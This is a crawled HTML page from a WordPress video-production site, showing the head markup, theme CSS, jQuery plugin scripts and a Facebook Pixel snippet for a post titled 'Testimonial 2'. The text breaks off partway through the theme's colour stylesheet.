

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teletimevideo.com/test-post-5/
body_size: 15899
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="utf-8">
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

	<title>Testimonial 2 : TeleTime Video</title>
	<meta name="description" content="Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and...">

		
	

	<!-- Google Authorship and Publisher Markup -->
		
	<!-- Schema.org markup for Google+ -->
	<meta itemprop="name" content="Testimonial 2 : TeleTime Video">
	<meta itemprop="description" content="Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and...">
	<meta itemprop="image" content="">

	<!-- Twitter Card data -->
	<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:title" content="Testimonial 2 : TeleTime Video">
	<meta name="twitter:description" content="Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and...">
	<!-- Twitter summary card with large image must be at least 280x150px -->
	<meta name="twitter:image:src" content="">

	<!-- Open Graph data -->
	<meta property="og:title" content="Testimonial 2 : TeleTime Video" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.teletimevideo.com/test-post-5/" />
	<meta property="og:image" content="" />
	<meta property="og:description" content="Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and..." />
	<meta property="og:site_name" content="TeleTime Video" />
		
<link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TeleTime Video &raquo; Feed" href="https://www.teletimevideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TeleTime Video &raquo; Comments Feed" href="https://www.teletimevideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TeleTime Video &raquo; Testimonial 2 Comments Feed" href="https://www.teletimevideo.com/test-post-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teletimevideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teletimevideo.com%2Ftest-post-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teletimevideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teletimevideo.com%2Ftest-post-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.teletimevideo.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.teletimevideo.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.12' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.teletimevideo.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.2.0' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.teletimevideo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' media='all' />
<link rel='stylesheet' id='esp-slideshow-css' href='https://www.teletimevideo.com/wp-content/plugins/easingsliderpro/css/slideshow.min.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.teletimevideo.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='bootstrap-mental-css' href='https://www.teletimevideo.com/wp-content/themes/mental/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vendor-mental-css' href='https://www.teletimevideo.com/wp-content/themes/mental/assets/css/vendor.css?ver=1.0' media='all' />
<link rel='stylesheet' id='mental-css' href='https://www.teletimevideo.com/wp-content/themes/mental/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.teletimevideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/plugins/easingsliderpro/js/slideshow.min.js?ver=2.0.7" id="esp-slideshow-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.teletimevideo.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.teletimevideo.com\/wp-json\/wordpress-popular-posts","ID":805,"token":"5689542a58","lang":0,"debug":0}
//# sourceURL=wpp-json
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.teletimevideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teletimevideo.com/wp-json/wp/v2/posts/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teletimevideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.teletimevideo.com/test-post-5/" />
<link rel='shortlink' href='https://www.teletimevideo.com/?p=805' />
 <style type="text/css"> .easingsliderpro-1 .easingsliderpro-arrows.easingsliderpro-next, .easingsliderpro-1 .easingsliderpro-arrows.easingsliderpro-prev { } .easingsliderpro-1 .easingsliderpro-arrows.easingsliderpro-next { background-image: url(http://www.teletimevideo.com/wp-content/plugins/easingsliderpro/images/slideshow_arrow_next.png); } .easingsliderpro-1 .easingsliderpro-arrows.easingsliderpro-prev { background-image: url(http://www.teletimevideo.com/wp-content/plugins/easingsliderpro/images/slideshow_arrow_prev.png); } .easingsliderpro-1 .easingsliderpro-pagination .easingsliderpro-icon { } .easingsliderpro-1 .easingsliderpro-pagination .easingsliderpro-icon.inactive { background-image: url(http://teletimevideo.com/media/images/slideshow_icon_active.png); } .easingsliderpro-1 .easingsliderpro-pagination .easingsliderpro-icon.active { background-image: url(http://www.teletimevideo.com/wp-content/plugins/easingsliderpro/images/slideshow_icon_active.png); } </style> <script>
			jQuery(document).ready(function() {
                                // expand-content-link renamed to expand-cnt-link for compatibility with twentyfourteen theme
				jQuery(".expand-content-link").removeClass("expand-content-link").addClass("expand-cnt-link");
				jQuery(".expand-cnt-link").click(function() {
					jQuery(this).toggleClass("ecf_closed").parent(".exp-col-content-holder").find(".hidden-content").first().stop().slideToggle("slow").css("display","block");
					return false;
				});	
				jQuery(".expand-cnt-link").toggleClass("ecf_closed").parent(".exp-col-content-holder").find(".hidden-content").css("display","none");
			
			//images with no float styles , get floated left
			if(typeof jQuery(".hidden-content > img").attr("float") === "undefined") {
				jQuery(".hidden-content > img:not([class])").addClass("alignleft");
			}
			
			/*
			jQuery(".hidden-content").each(function() {
				if (jQuery(this).find("img").length) {
					var hiddenContentpLength = jQuery(this).find(".hiddenContentp").text().length;
						if( hiddenContentpLength < 200 ) {
							jQuery(this).css("height","150px");
						}
				}
			});
			*/
			
			jQuery(".textwidget > .exp-col-content-holder > .hidden-content > img+p").attr("style","display:inherit !important;");
			
			});
				</script><style>
			.expand-cnt-link { font-weight:bold; display:block; margin-bottom:.5em; }
			.expand-cnt-link:before { font-family: "ecf-icons"; content: "\e601  ";  font-size:16px; }
			.hidden-content { display:block; vertical-align:top}
			.exp-col-content-holder { margin:15px 0px 15px 0 !important; }
			.exp-col-content-holder a { display:inline; }
			.exp-col-content-holder+p, .exp-col-content-holder img+p, .expand-cnt-link+p { display:none !important; }
			.ecf_closed:before { font-family: "ecf-icons"; content: "\e600  ";  font-size:16px; }
			.hiddenContentp { margin:0 !important; }
			.hiddenContentp+p { display:none;}
			.hidden-content img { width:20%; }
			.hidden-content img.alignright { margin-right:0 !important; margin-left:10px; margin-bottom:0px; }
			.hidden-content img.alignleft { margin-left:0 !important; margin-right:10px; margin-bottom:0px; }
			.hidden-content .videoWrapper+p { margin-bottom:0; }
			@font-face {
				font-family: "ecf-icons";
				src: url("fonts/ecf-icons.eot");
			}
			@font-face {
				font-family: "ecf-icons";
				src: url([data-uri]) format("truetype"),
					 url([data-uri]) format("woff");
				font-weight: normal;
				font-style: normal;
			}

			[class^="ecf-icon-"], [class*=" ecf-icon-"] {
				font-family: "ecf-icons";
				speak: none;
				font-style: normal;
				font-weight: normal;
				font-variant: normal;
				text-transform: none;
				line-height: 1;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
			.videoWrapper {
				position: relative;
				padding-bottom: 56.25%; /* 16:9 */
				padding-top: 25px;
				height: 0;
			}
			.videoWrapper iframe {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
			}
		</style>
			<!--/ Facebook Thumb Fixer Open Graph /-->
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.teletimevideo.com/test-post-5/" />
			<meta property="og:title" content="Testimonial 2" />
			<meta property="og:description" content="Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and he has a genuine care for you to enjoy and move forward with your theme!.. highly recommended theme and author!" />
			<meta property="og:site_name" content="TeleTime Video" />
			<meta property="og:image" content="http://teletimevideo.com/media/images/fb-share.jpg" />
		
			<meta itemscope itemtype="article" />
			<meta itemprop="description" content="Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and he has a genuine care for you to enjoy and move forward with your theme!.. highly recommended theme and author!" />
			<meta itemprop="image" content="http://teletimevideo.com/media/images/fb-share.jpg" />
			
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '323548268852415', {}, {
    "agent": "wordpress-6.9-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=323548268852415&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body class="wp-singular post-template-default single single-post postid-805 single-format-quote wp-theme-mental wp-child-theme-mental-child menu-bar-opened menu-bar-opened-big no-menubar black-body test-post-5" >

	
<style>

/*!========================================================================= *\
	Theme Custom Settings styles
\* ========================================================================= */



/*!========================================================================= *\
	Primary Color
\* ========================================================================= */

	.text-primary,
	.btn:hover, .btn:focus,
	.btn-default, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle,
	.btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle,
	.btn-link,
	.pagination > li > a, .pagination > li > span,
	.progress-bar,
	.mtmenu ul.dropdown li:hover > a,
	a, a:hover, a:focus, a:active,
	h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
	#mental_lang_sel a:hover,
	div.wpcf7-mail-sent-ok,
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
	.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating,
	.button, .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input, .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button,
	.button:hover, .button:focus, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:focus, .woocommerce a.added_to_cart:hover, .woocommerce a.added_to_cart:focus, .woocommerce-page a.added_to_cart:hover, .woocommerce-page a.added_to_cart:focus, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:focus, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:focus,
	.button.alt, .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart, .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
	.button.alt:hover, .button.alt:focus, .button.alt:active, .button.alt.active, .open > .button.alt.dropdown-toggle, .woocommerce a.added_to_cart:hover, .woocommerce a.added_to_cart:focus, .woocommerce a.added_to_cart:active, .woocommerce a.added_to_cart.active, .open > .woocommerce a.added_to_cart.dropdown-toggle, .woocommerce-page a.added_to_cart:hover, .woocommerce-page a.added_to_cart:focus, .woocommerce-page a.added_to_cart:active, .woocommerce-page a.added_to_cart.active, .open > .woocommerce-page a.added_to_cart.dropdown-toggle, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce #review_form #respond .form-submit input:active, .woocommerce #review_form #respond .form-submit input.active, .open > .woocommerce #review_form #respond .form-submit input.dropdown-toggle, .woocommerce-page #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:active, .woocommerce-page #review_form #respond .form-submit input.active, .open > .woocommerce-page #review_form #respond .form-submit input.dropdown-toggle,
	.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before,
	.woocommerce .woocommerce-message .button.wc-forward, .woocommerce-page .woocommerce-message .button.wc-forward, .woocommerce .woocommerce-error .button.wc-forward, .woocommerce-page .woocommerce-error .button.wc-forward, .woocommerce .woocommerce-info .button.wc-forward, .woocommerce-page .woocommerce-info .button.wc-forward,
	.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:before, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:before,
	#menu-bar a.mb-toggler,
	.mb-social > a:hover,
	ul#mb-main-menu li a:hover, ul#mb-main-menu li.active > a, ul#mb-main-menu li.current_page_item > a, nav#mb-main-menu > ul li a:hover, nav#mb-main-menu > ul li.active > a, nav#mb-main-menu > ul li.current_page_item > a, nav#mb-main-menu > div > ul li a:hover, nav#mb-main-menu > div > ul li.active > a, nav#mb-main-menu > div > ul li.current_page_item > a, .widget ul.menu li a:hover, .widget ul.menu li.active > a, .widget ul.menu li.current_page_item > a,
	.social-block > a,
	.some-ff-block .smm-icon,
	.services-item .sws-icon,
	.price-table:hover .price-header h3, .price-table.active .price-header h3,
	.ft-single-post a:hover,
	.ft-single-post .ft-prev-post:hover, .ft-single-post .ft-next-post:hover,
	.widget .wg-popular-posts li .wg-pp-title a:hover,
	.widget .wpp-list .wpp-comments a:hover, .widget .wpp-list .wpp-views a:hover,
	.btn-tag:hover, .tagcloud > a:hover,
	.ls-mental-title-onepage,
	.ls-mental-back2gallery a,
	.top-main-menu li > a:hover,
	.top-main-menu li.active > a,
	#preloader i,
	ul.gallery-filters > li.active > a, ul.gallery-filters > li a:hover,
	.gallery .gl-item.gl-loading:after,
	.cssanimations .loading-spinner
	{
		color: #d7252f;
	}

	.bg-primary,
	.btn-primary .badge,
	.btn-default .badge,
	.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus,
	.progress-bar,
